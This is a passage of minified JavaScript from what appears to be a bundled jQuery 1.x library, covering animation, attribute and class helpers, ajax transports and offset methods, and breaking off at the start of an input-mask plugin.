n=this.createTween(e,t),i=n.cur(),o=mt.exec(t),a=o&&o[3]||(oe.cssNumber[e]?"":"px"),r=(oe.cssNumber[e]||"px"!==a&&+i)&&mt.exec(oe.css(n.elem,e)),s=1,l=20;if(r&&r[3]!==a){a=a||r[3],o=o||[],r=+i||1;do{r/=s=s||".5",oe.style(n.elem,e,r+a)}while(s!==(s=n.cur()/i)&&1!==s&&--l)}return o&&(r=n.start=+r||+i||0,n.unit=a,n.end=o[1]?r+(o[1]+1)*o[2]:+o[2]),n}]};oe.Animation=oe.extend(L,{tweener:function(e,t){oe.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,i=0,o=e.length;o>i;i++)n=e[i],bt[n]=bt[n]||[],bt[n].unshift(t)},prefilter:function(e,t){t?vt.unshift(e):vt.push(e)}}),oe.speed=function(e,t,n){var i=e&&"object"==typeof e?oe.extend({},e):{complete:n||!n&&t||oe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!oe.isFunction(t)&&t};return i.duration=oe.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in oe.fx.speeds?oe.fx.speeds[i.duration]:oe.fx.speeds._default,(null==i.queue||!0===i.queue)&&(i.queue="fx"),i.old=i.complete,i.complete=function(){oe.isFunction(i.old)&&i.old.call(this),i.queue&&oe.dequeue(this,i.queue)},i},oe.fn.extend({fadeTo:function(e,t,n,i){return this.filter(_e).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=oe.isEmptyObject(e),a=oe.speed(t,n,i),r=function(){var t=L(this,oe.extend({},e),a);(o||oe._data(this,"finish"))&&t.stop(!0)};return r.finish=r,o||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",a=oe.timers,r=oe._data(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&gt.test(o)&&i(r[o]);for(o=a.length;o--;)a[o].elem!==this||null!=e&&a[o].queue!==e||(a[o].anim.stop(n),t=!1,a.splice(o,1));(t||!n)&&oe.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe._data(this),i=n[e+"queue"],o=n[e+"queueHooks"],a=oe.timers,r=i?i.length:0;for(n.finish=!0,oe.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;r>t;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish}))}}),oe.each(["toggle","show","hide"],(function(e,t){var n=oe.fn[t];oe.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(D(t,!0),e,i,o)}})),oe.each({slideDown:D("show"),slideUp:D("hide"),slideToggle:D("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){oe.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}})),oe.timers=[],oe.fx.tick=function(){var e,t=oe.timers,n=0;for(pt=oe.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||oe.fx.stop(),pt=void 0},oe.fx.timer=function(e){oe.timers.push(e),e()?oe.fx.start():oe.timers.pop()},oe.fx.interval=13,oe.fx.start=function(){ft||(ft=setInterval(oe.fx.tick,oe.fx.interval))},oe.fx.stop=function(){clearInterval(ft),ft=null},oe.fx.speeds={slow:600,fast:200,_default:400},oe.fn.delay=function(e,t){return e=oe.fx&&oe.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var i=setTimeout(t,e);n.stop=function(){clearTimeout(i)}}))},function(){var e,t,n,i,o;(t=he.createElement("div")).setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",i=t.getElementsByTagName("a")[0],o=(n=he.createElement("select")).appendChild(he.createElement("option")),e=t.getElementsByTagName("input")[0],i.style.cssText="top:1px",ne.getSetAttribute="t"!==t.className,ne.style=/top/.test(i.getAttribute("style")),ne.hrefNormalized="/a"===i.getAttribute("href"),ne.checkOn=!!e.value,ne.optSelected=o.selected,ne.enctype=!!he.createElement("form").enctype,n.disabled=!0,ne.optDisabled=!o.disabled,(e=he.createElement("input")).setAttribute("value",""),ne.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),ne.radioValue="t"===e.value}();var Tt=/\r/g;oe.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=oe.isFunction(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,oe(this).val()):e)?o="":"number"==typeof o?o+="":oe.isArray(o)&&(o=oe.map(o,(function(e){return null==e?"":e+""}))),(t=oe.valHooks[this.type]||oe.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=oe.valHooks[o.type]||oe.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Tt,""):null==n?"":n:void 0}}),oe.extend({valHooks:{option:{get:function(e){var t=oe.find.attr(e,"value");return null!=t?t:oe.trim(oe.text(e))}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,a="select-one"===e.type||0>o,r=a?null:[],s=a?o+1:i.length,l=0>o?s:a?o:0;s>l;l++)if(!(!(n=i[l]).selected&&l!==o||(ne.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&oe.nodeName(n.parentNode,"optgroup"))){if(t=oe(n).val(),a)return t;r.push(t)}return r},set:function(e,t){for(var n,i,o=e.options,a=oe.makeArray(t),r=o.length;r--;)if(i=o[r],oe.inArray(oe.valHooks.option.get(i),a)>=0)try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),oe.each(["radio","checkbox"],(function(){oe.valHooks[this]={set:function(e,t){return oe.isArray(t)?e.checked=oe.inArray(oe(e).val(),t)>=0:void 0}},ne.checkOn||(oe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var yt,St,wt=oe.expr.attrHandle,Ct=/^(?:checked|selected)$/i,xt=ne.getSetAttribute,Pt=ne.input;oe.fn.extend({attr:function(e,t){return Me(this,oe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){oe.removeAttr(this,e)}))}}),oe.extend({attr:function(e,t,n){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return typeof e.getAttribute===Ce?oe.prop(e,t,n):(1===a&&oe.isXMLDoc(e)||(t=t.toLowerCase(),i=oe.attrHooks[t]||(oe.expr.match.bool.test(t)?St:yt)),void 0===n?i&&"get"in i&&null!==(o=i.get(e,t))?o:null==(o=oe.find.attr(e,t))?void 0:o:null!==n?i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:(e.setAttribute(t,n+""),n):void oe.removeAttr(e,t))},removeAttr:function(e,t){var n,i,o=0,a=t&&t.match(ye);if(a&&1===e.nodeType)for(;n=a[o++];)i=oe.propFix[n]||n,oe.expr.match.bool.test(n)?Pt&&xt||!Ct.test(n)?e[i]=!1:e[oe.camelCase("default-"+n)]=e[i]=!1:oe.attr(e,n,""),e.removeAttribute(xt?n:i)},attrHooks:{type:{set:function(e,t){if(!ne.radioValue&&"radio"===t&&oe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),St={set:function(e,t,n){return!1===t?oe.removeAttr(e,n):Pt&&xt||!Ct.test(n)?e.setAttribute(!xt&&oe.propFix[n]||n,n):e[oe.camelCase("default-"+n)]=e[n]=!0,n}},oe.each(oe.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=wt[t]||oe.find.attr;wt[t]=Pt&&xt||!Ct.test(t)?function(e,t,i){var o,a;return i||(a=wt[t],wt[t]=o,o=null!=n(e,t,i)?t.toLowerCase():null,wt[t]=a),o}:function(e,t,n){return n?void 0:e[oe.camelCase("default-"+t)]?t.toLowerCase():null}})),Pt&&xt||(oe.attrHooks.value={set:function(e,t,n){return oe.nodeName(e,"input")?void(e.defaultValue=t):yt&&yt.set(e,t,n)}}),xt||(yt={set:function(e,t,n){var i=e.getAttributeNode(n);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},wt.id=wt.name=wt.coords=function(e,t,n){var i;return n?void 0:(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},oe.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:yt.set},oe.attrHooks.contenteditable={set:function(e,t,n){yt.set(e,""!==t&&t,n)}},oe.each(["width","height"],(function(e,t){oe.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}}))),ne.style||(oe.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var At=/^(?:input|select|textarea|button|object)$/i,Et=/^(?:a|area)$/i;oe.fn.extend({prop:function(e,t){return Me(this,oe.prop,e,t,arguments.length>1)},removeProp:function(e){return e=oe.propFix[e]||e,this.each((function(){try{this[e]=void 0,delete this[e]}catch(e){}}))}}),oe.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return(1!==a||!oe.isXMLDoc(e))&&(t=oe.propFix[t]||t,o=oe.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=oe.find.attr(e,"tabindex");return t?parseInt(t,10):At.test(e.nodeName)||Et.test(e.nodeName)&&e.href?0:-1}}}}),ne.hrefNormalized||oe.each(["href","src"],(function(e,t){oe.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),ne.optSelected||(oe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),oe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){oe.propFix[this.toLowerCase()]=this})),ne.enctype||(oe.propFix.enctype="encoding");var _t=/[\t\r\n\f]/g;oe.fn.extend({addClass:function(e){var t,n,i,o,a,r,s=0,l=this.length,c="string"==typeof e&&e;if(oe.isFunction(e))return this.each((function(t){oe(this).addClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(ye)||[];l>s;s++)if(i=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(_t," "):" ")){for(a=0;o=t[a++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r=oe.trim(i),n.className!==r&&(n.className=r)}return this},removeClass:function(e){var t,n,i,o,a,r,s=0,l=this.length,c=0===arguments.length||"string"==typeof e&&e;if(oe.isFunction(e))return this.each((function(t){oe(this).removeClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(ye)||[];l>s;s++)if(i=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(_t," "):"")){for(a=0;o=t[a++];)for(;i.indexOf(" "+o+" ")>=0;)i=i.replace(" "+o+" "," ");r=e?oe.trim(i):"",n.className!==r&&(n.className=r)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(oe.isFunction(e)?function(n){oe(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,i=0,o=oe(this),a=e.match(ye)||[];t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else(n===Ce||"boolean"===n)&&(this.className&&oe._data(this,"__className__",this.className),this.className=this.className||!1===e?"":oe._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;i>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(_t," ").indexOf(t)>=0)return!0;return!1}}),oe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(e,t){oe.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}})),oe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var Mt=oe.now(),Bt=/\?/,kt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;oe.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,o=oe.trim(t+"");return o&&!oe.trim(o.replace(kt,(function(e,t,o,a){return n&&t&&(i=0),0===i?e:(n=o||t,i+=!a-!o,"")})))?Function("return "+o)():oe.error("Invalid JSON: "+t)},oe.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new DOMParser).parseFromString(t,"text/xml"):((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||oe.error("Invalid XML: "+t),n};var It,Ht,Dt=/#.*$/,Nt=/([?&])_=[^&]*/,Gt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ot=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Lt=/^(?:GET|HEAD)$/,jt=/^\/\//,Rt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ut={},Ft={},$t="*/".concat("*");try{Ht=location.href}catch(e){(Ht=he.createElement("a")).href="",Ht=Ht.href}It=Rt.exec(Ht.toLowerCase())||[],oe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ht,type:"GET",isLocal:Ot.test(It[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":oe.parseJSON,"text xml":oe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,oe.ajaxSettings),t):U(oe.ajaxSettings,e)},ajaxPrefilter:j(Ut),ajaxTransport:j(Ft),ajax:function(e,t){function n(e,t,n,i){var o,u,v,b,y,w=t;2!==T&&(T=2,s&&clearTimeout(s),c=void 0,r=i||"",S.readyState=e>0?4:0,o=e>=200&&300>e||304===e,n&&(b=F(d,S,n)),b=$(d,b,S,o),o?(d.ifModified&&((y=S.getResponseHeader("Last-Modified"))&&(oe.lastModified[a]=y),(y=S.getResponseHeader("etag"))&&(oe.etag[a]=y)),204===e||"HEAD"===d.type?w="nocontent":304===e?w="notmodified":(w=b.state,u=b.data,o=!(v=b.error))):(v=w,(e||!w)&&(w="error",0>e&&(e=0))),S.status=e,S.statusText=(t||w)+"",o?h.resolveWith(p,[u,w,S]):h.rejectWith(p,[S,w,v]),S.statusCode(g),g=void 0,l&&f.trigger(o?"ajaxSuccess":"ajaxError",[S,d,o?u:v]),m.fireWith(p,[S,w]),l&&(f.trigger("ajaxComplete",[S,d]),--oe.active||oe.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,a,r,s,l,c,u,d=oe.ajaxSetup({},t),p=d.context||d,f=d.context&&(p.nodeType||p.jquery)?oe(p):oe.event,h=oe.Deferred(),m=oe.Callbacks("once memory"),g=d.statusCode||{},v={},b={},T=0,y="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(2===T){if(!u)for(u={};t=Gt.exec(r);)u[t[1].toLowerCase()]=t[2];t=u[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===T?r:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return T||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return T||(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>T)for(t in e)g[t]=[g[t],e[t]];else S.always(e[S.status]);return this},abort:function(e){var t=e||y;return c&&c.abort(t),n(0,t),this}};if(h.promise(S).complete=m.add,S.success=S.done,S.error=S.fail,d.url=((e||d.url||Ht)+"").replace(Dt,"").replace(jt,It[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=oe.trim(d.dataType||"*").toLowerCase().match(ye)||[""],null==d.crossDomain&&(i=Rt.exec(d.url.toLowerCase()),d.crossDomain=!(!i||i[1]===It[1]&&i[2]===It[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(It[3]||("http:"===It[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=oe.param(d.data,d.traditional)),R(Ut,d,t,S),2===T)return S;for(o in(l=oe.event&&d.global)&&0==oe.active++&&oe.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Lt.test(d.type),a=d.url,d.hasContent||(d.data&&(a=d.url+=(Bt.test(a)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=Nt.test(a)?a.replace(Nt,"$1_="+Mt++):a+(Bt.test(a)?"&":"?")+"_="+Mt++)),d.ifModified&&(oe.lastModified[a]&&S.setRequestHeader("If-Modified-Since",oe.lastModified[a]),oe.etag[a]&&S.setRequestHeader("If-None-Match",oe.etag[a])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&S.setRequestHeader("Content-Type",d.contentType),S.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+$t+"; q=0.01":""):d.accepts["*"]),d.headers)S.setRequestHeader(o,d.headers[o]);if(d.beforeSend&&(!1===d.beforeSend.call(p,S,d)||2===T))return S.abort();for(o in y="abort",{success:1,error:1,complete:1})S[o](d[o]);if(c=R(Ft,d,t,S)){S.readyState=1,l&&f.trigger("ajaxSend",[S,d]),d.async&&d.timeout>0&&(s=setTimeout((function(){S.abort("timeout")}),d.timeout));try{T=1,c.send(v,n)}catch(e){if(!(2>T))throw e;n(-1,e)}}else n(-1,"No Transport");return S},getJSON:function(e,t,n){return oe.get(e,t,n,"json")},getScript:function(e,t){return oe.get(e,void 0,t,"script")}}),oe.each(["get","post"],(function(e,t){oe[t]=function(e,n,i,o){return oe.isFunction(n)&&(o=o||i,i=n,n=void 0),oe.ajax({url:e,type:t,dataType:o,data:n,success:i})}})),oe._evalUrl=function(e){return oe.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},oe.fn.extend({wrapAll:function(e){if(oe.isFunction(e))return this.each((function(t){oe(this).wrapAll(e.call(this,t))}));if(this[0]){var t=oe(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e})).append(this)}return this},wrapInner:function(e){return this.each(oe.isFunction(e)?function(t){oe(this).wrapInner(e.call(this,t))}:function(){var t=oe(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=oe.isFunction(e);return this.each((function(n){oe(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(){return this.parent().each((function(){oe.nodeName(this,"body")||oe(this).replaceWith(this.childNodes)})).end()}}),oe.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ne.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||oe.css(e,"display"))},oe.expr.filters.visible=function(e){return!oe.expr.filters.hidden(e)};var Wt=/%20/g,qt=/\[\]$/,Vt=/\r?\n/g,zt=/^(?:submit|button|image|reset|file)$/i,Xt=/^(?:input|select|textarea|keygen)/i;oe.param=function(e,t){var n,i=[],o=function(e,t){t=oe.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=oe.ajaxSettings&&oe.ajaxSettings.traditional),oe.isArray(e)||e.jquery&&!oe.isPlainObject(e))oe.each(e,(function(){o(this.name,this.value)}));else for(n in e)W(n,e[n],t,o);return i.join("&").replace(Wt,"+")},oe.fn.extend({serialize:function(){return oe.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=oe.prop(this,"elements");return e?oe.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!oe(this).is(":disabled")&&Xt.test(this.nodeName)&&!zt.test(e)&&(this.checked||!Be.test(e))})).map((function(e,t){var n=oe(this).val();return null==n?null:oe.isArray(n)?oe.map(n,(function(e){return{name:t.name,value:e.replace(Vt,"\r\n")}})):{name:t.name,value:n.replace(Vt,"\r\n")}})).get()}}),oe.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&q()||V()}:q;var Kt=0,Qt={},Jt=oe.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",(function(){for(var e in Qt)Qt[e](void 0,!0)})),ne.cors=!!Jt&&"withCredentials"in Jt,(Jt=ne.ajax=!!Jt)&&oe.ajaxTransport((function(e){var t;if(!e.crossDomain||ne.cors)return{send:function(n,i){var o,a=e.xhr(),r=++Kt;if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)a[o]=e.xhrFields[o];for(o in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)void 0!==n[o]&&a.setRequestHeader(o,n[o]+"");a.send(e.hasContent&&e.data||null),t=function(n,o){var s,l,c;if(t&&(o||4===a.readyState))if(delete Qt[r],t=void 0,a.onreadystatechange=oe.noop,o)4!==a.readyState&&a.abort();else{c={},s=a.status,"string"==typeof a.responseText&&(c.text=a.responseText);try{l=a.statusText}catch(e){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=c.text?200:404}c&&i(s,l,c,a.getAllResponseHeaders())},e.async?4===a.readyState?setTimeout(t):a.onreadystatechange=Qt[r]=t:t()},abort:function(){t&&t(void 0,!0)}}})),oe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return oe.globalEval(e),e}}}),oe.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)})),oe.ajaxTransport("script",(function(e){if(e.crossDomain){var t,n=he.head||oe("head")[0]||he.documentElement;return{send:function(i,o){(t=he.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}));var Zt=[],Yt=/(=)\?(?=&|$)|\?\?/;oe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Zt.pop()||oe.expando+"_"+Mt++;return this[e]=!0,e}}),oe.ajaxPrefilter("json jsonp",(function(t,n,i){var o,a,r,s=!1!==t.jsonp&&(Yt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(o=t.jsonpCallback=oe.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Yt,"$1"+o):!1!==t.jsonp&&(t.url+=(Bt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return r||oe.error(o+" was not called"),r[0]},t.dataTypes[0]="json",
a=e[o],e[o]=function(){r=arguments},i.always((function(){e[o]=a,t[o]&&(t.jsonpCallback=n.jsonpCallback,Zt.push(o)),r&&oe.isFunction(a)&&a(r[0]),r=a=void 0})),"script"):void 0})),oe.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||he;var i=de.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=oe.buildFragment([e],t,o),o&&o.length&&oe(o).remove(),oe.merge([],i.childNodes))};var en=oe.fn.load;oe.fn.load=function(e,t,n){if("string"!=typeof e&&en)return en.apply(this,arguments);var i,o,a,r=this,s=e.indexOf(" ");return s>=0&&(i=oe.trim(e.slice(s,e.length)),e=e.slice(0,s)),oe.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),r.length>0&&oe.ajax({url:e,type:a,dataType:"html",data:t}).done((function(e){o=arguments,r.html(i?oe("<div>").append(oe.parseHTML(e)).find(i):e)})).complete(n&&function(e,t){r.each(n,o||[e.responseText,t,e])}),this},oe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){oe.fn[t]=function(e){return this.on(t,e)}})),oe.expr.filters.animated=function(e){return oe.grep(oe.timers,(function(t){return e===t.elem})).length};var tn=e.document.documentElement;oe.offset={setOffset:function(e,t,n){var i,o,a,r,s,l,c=oe.css(e,"position"),u=oe(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),a=oe.css(e,"top"),l=oe.css(e,"left"),("absolute"===c||"fixed"===c)&&oe.inArray("auto",[a,l])>-1?(r=(i=u.position()).top,o=i.left):(r=parseFloat(a)||0,o=parseFloat(l)||0),oe.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(d.top=t.top-s.top+r),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):u.css(d)}},oe.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){oe.offset.setOffset(this,e,t)}));var t,n,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;return a?(t=a.documentElement,oe.contains(t,o)?(typeof o.getBoundingClientRect!==Ce&&(i=o.getBoundingClientRect()),n=z(a),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===oe.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),oe.nodeName(e[0],"html")||(n=e.offset()),n.top+=oe.css(e[0],"borderTopWidth",!0),n.left+=oe.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-oe.css(i,"marginTop",!0),left:t.left-n.left-oe.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||tn;e&&!oe.nodeName(e,"html")&&"static"===oe.css(e,"position");)e=e.offsetParent;return e||tn}))}}),oe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n=/Y/.test(t);oe.fn[e]=function(i){return Me(this,(function(e,i,o){var a=z(e);return void 0===o?a?t in a?a[t]:a.document.documentElement[i]:e[i]:void(a?a.scrollTo(n?oe(a).scrollLeft():o,n?o:oe(a).scrollTop()):e[i]=o)}),e,i,arguments.length,null)}})),oe.each(["top","left"],(function(e,t){oe.cssHooks[t]=A(ne.pixelPosition,(function(e,n){return n?(n=et(e,t),nt.test(n)?oe(e).position()[t]+"px":n):void 0}))})),oe.each({Height:"height",Width:"width"},(function(e,t){oe.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,i){oe.fn[i]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),r=n||(!0===i||!0===o?"margin":"border");return Me(this,(function(t,n,i){var o;return oe.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?oe.css(t,n,r):oe.style(t,n,i,r)}),t,a?i:void 0,a,null)}}))})),oe.fn.size=function(){return this.length},oe.fn.andSelf=oe.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],(function(){return oe}));var nn=e.jQuery,on=e.$;return oe.noConflict=function(t){return e.$===oe&&(e.$=on),t&&e.jQuery===oe&&(e.jQuery=nn),oe},typeof t===Ce&&(e.jQuery=e.$=oe),oe})),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(window.jQuery||window.Zepto)}((function(e){var t=function(t,n,i){var o,a,r=this;t=e(t),n="function"==typeof n?n(t.val(),void 0,t,i):n;var s={getCaret:function(){try{var e,n=0,i=t.get(0),o=document.selection,a=i.selectionStart;return o&&!~navigator.appVersion.indexOf("MSIE 10")?((e=o.createRange()).moveStart("character",t.is("input")?-t.val().length:-t.text().length),n=e.text.length):(a||"0"===a)&&(n=a),n}catch(e){}},setCaret:function(e){try{if(t.is(":focus")){var 